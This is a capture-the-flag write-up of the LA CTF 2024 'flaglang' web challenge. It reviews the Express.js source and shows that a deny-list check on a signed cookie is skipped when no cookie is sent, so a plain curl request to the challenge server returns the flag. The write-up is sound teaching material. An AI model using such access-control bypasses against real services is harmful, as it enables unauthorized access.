flaglang
Table of Contents
Overview
- 607 solves / 133 points
- Author: r2uwu2
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Do you speak the language of the flags?

Enumeration
Index page:

In here, we can get the translated version of the word "Hello world" from English to many different languages:

Burp Suite HTTP history:

When we selected a country, it'll send a GET request to /view with parameter name country and value <your_selected_country> asynchronously.
By playing around, I found that there's a "country" called Flagistan:

When I select that option, it just gave me the flag??

Uhhh… Pretty sure its unintended?…
To figure out why, let's dive into the source code of this web application.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/flaglang)-[2024.02.19|10:13:45(HKT)]
└> file flaglang.zip
flaglang.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/flaglang)-[2024.02.19|10:13:46(HKT)]
└> unzip flaglang.zip
Archive: flaglang.zip
inflating: Dockerfile
inflating: package.json
inflating: package-lock.json
creating: src/
inflating: src/index.html
inflating: src/app.js
inflating: src/countries.yaml
creating: src/assets/
inflating: src/assets/style.css
inflating: src/assets/flag.js
By viewing the source code, we can figure out how the application is working.
src/app.js, GET method route /:
const crypto = require('crypto');
const fs = require('fs');
const path = require('path');
const express = require('express');
const cookieParser = require('cookie-parser');
const yaml = require('yaml');
const yamlPath = path.join(__dirname, 'countries.yaml');
const countryData = yaml.parse(fs.readFileSync(yamlPath).toString());
const countries = new Set(Object.keys(countryData));
const countryList = JSON.stringify(btoa(JSON.stringify(Object.keys(countryData))));
const isoLookup = Object.fromEntries([...countries].map(name => [
countryData[name].iso,
{...countryData[name], name }
]));
[...]
app.get('/', (req, res) => {
const template = fs.readFileSync(path.join(__dirname, 'index.html')).toString();
const iso = req.signedCookies.iso || 'US';
const country = isoLookup[iso];
res
.status(200)
.type('html')
.send(template
.replaceAll('$msg$', country.msg)
.replaceAll('$name$', country.name)
.replaceAll('$iso$', country.iso)
.replaceAll('$countries$', countryList)
);
});
[...]
In this route, it'll lookup the country code (ISO 3166-1) based on our cookie name iso's value. If there's no cookie named iso, it'll just use US by default.
The countryData YAML data can be read on src/countries.yaml:
%YAML 1.1
---
Flagistan:
iso: FL
msg: "<REDACTED>"
password: "<REDACTED>"
deny:
["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","VA","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KR","KP","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","MP","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","MF","PM","VC","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","ES","LK","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"]
# i love chatgpt translation :3
Afghanistan:
iso: AF
msg: سلام دنیا
deny: []
[...]
As you can see, there's a country called Flagistan, and its ISO is FL. Also, the msg and password is <REDACTED>? Maybe they contains the real flag??
Hmm… But there's a deny list for all countries ISO? What's that?
src/app.js, GET method route /view:
app.get('/view', (req, res) => {
if (!req.query.country) {
res.status(400).json({ err: 'please give a country' });
return;
}
if (!countries.has(req.query.country)) {
res.status(400).json({ err: 'please give a valid country' });
return;
}
const country = countryData[req.query.country];
const userISO = req.signedCookies.iso;
if (country.deny.includes(userISO)) {
res.status(400).json({ err: `${req.query.country} has an embargo on your country` });
return;
}
res.status(200).json({ msg: country.msg, iso: country.iso });
});
In this route, when GET parameter country is provided and is a valid country, it'll return the countryData object's msg and iso attribute.
However, there's a caveat. When our cookie iso is in the country's deny list, it'll return <country_name> has an embargo on your country. Otherwise, return the country's msg and iso.
Ahh, I see what's that deny list in the YAML file.
Exploitation
So, to get the flag, we can just send a GET request to /view with parameter country=Flagistan without any cookies.
In my case, when I first explore the web application, there's no cookies have been set:

Which is very weird, the iso cookie should be set when I first visited the index page (/).
Anyway, based on the information in above, we can get the flag!
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/flaglang)-[2024.02.19|10:14:10(HKT)]
└> curl https://flaglang.chall.lac.tf/view?country=Flagistan
{"msg":"lactf{n0rw3g7an_y4m7_f4ns_7n_sh4mbl3s}","iso":"FL"}
(Get the flag in a beautiful way using jq):
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/flaglang)-[2024.02.19|10:37:29(HKT)]
└> curl -s https://flaglang.chall.lac.tf/view?country=Flagistan | jq -r '.msg'
lactf{n0rw3g7an_y4m7_f4ns_7n_sh4mbl3s}
- Flag:
lactf{n0rw3g7an_y4m7_f4ns_7n_sh4mbl3s}
Conclusion
What we've learned:
- Bypassing restriction with no cookies